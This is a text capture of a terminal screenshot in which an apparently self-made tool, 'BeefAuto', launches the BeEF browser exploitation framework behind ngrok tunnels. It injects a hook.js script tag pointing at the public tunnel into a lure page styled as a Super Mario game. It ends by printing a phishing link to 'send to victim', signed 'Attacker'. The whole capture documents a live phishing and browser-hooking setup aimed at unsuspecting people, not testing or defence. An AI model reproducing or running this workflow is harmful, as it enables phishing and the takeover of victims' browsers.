 Applications Places Terminal Jun 4 23:31 1
youssef@youssef: ~
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account youssef slimene (Plan: Free)
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://29dbe2c5257e.ngrok.io -> http://localhost:80
Forwarding https://29dbe2c5257e.ngrok.io -> http://localhost:80
Forwarding http://b2920fd3cc8a.ngrok.io -> http://localhost:3000
Forwarding https://b2920fd3cc8a.ngrok.io -> http://localhost:3000
Connections ttl opn rt1 rt5 p50 p90
2 4 0.03 0.01 0.03 0.06
HTTP Requests
-------------
GET /ui/media/javascript-min/web_ui_auth.js 200 OK
GET /ui/media/css/ext-all.css 200 OK
GET /ui/media/javascript/ext-all.js 200 OK
GET /ui/media/javascript/ext-base.js 200 OK
GET /ui/authentication 200 OK
GET /ui/panel 302 Moved Temporarily
youssef@youssef: ~/BeefAuto
Coded by youhacker55
[+]starting apache2 server and moving files
Availble WebPages
1) SuperMario (will Add more maybe)
2) just start beef for me and forward ports
Choose:1
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
Active: active (running) since Fri 2021-06-04 23:31:14 CET; 5s ago
Main PID: 6672 (ruby)
Tasks: 4 (limit: 19048)
Memory: 76.5M
CPU: 2.847s
CGroup: /system.slice/beef-xss.service
└─6672 ruby /usr/share/beef-xss/beef
Jun 04 23:31:14 youssef systemd[1]: Started beef-xss.
Jun 04 23:31:15 youssef beef[6672]: [23:31:15][*] Browser Exploitation Framework (BeEF) 0.5.0.0
Jun 04 23:31:15 youssef beef[6672]: [23:31:15] | Twit: @beefproject
Jun 04 23:31:15 youssef beef[6672]: [23:31:15] | Site: https://beefproject.com
Jun 04 23:31:15 youssef beef[6672]: [23:31:15] | Blog: http://blog.beefproject.com
Jun 04 23:31:15 youssef beef[6672]: [23:31:15] |_ Wiki: https://github.com/beefproject/beef/wiki
Jun 04 23:31:15 youssef beef[6672]: [23:31:15][*] Project Creator: Wade Alcorn (@WadeAlcorn)
Jun 04 23:31:15 youssef beef[6672]: -- migration_context()
Jun 04 23:31:15 youssef beef[6672]: -> 0.0020s
Jun 04 23:31:15 youssef beef[6672]: [23:31:15][*] BeEF is loading. Wait a few seconds...
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
Changing "youhacker" to "29dbe2c5257e.ngrok.io" in /var/www/html/index.html
Changing "youhacker55" to "http://b2920fd3cc8a.ngrok.io:80/hook.js" in /var/www/html/beef.js
Changing "youhacker2" to "b2920fd3cc8a.ngrok.io" in /var/www/html/beef.js
this url for beef Panel: http://b2920fd3cc8a.ngrok.io/ui/panel
getting phsihing link
sendthis to victim: http://29dbe2c5257e.ngrok.io
good luck :) Attacker
type CRTL + C if you want to exit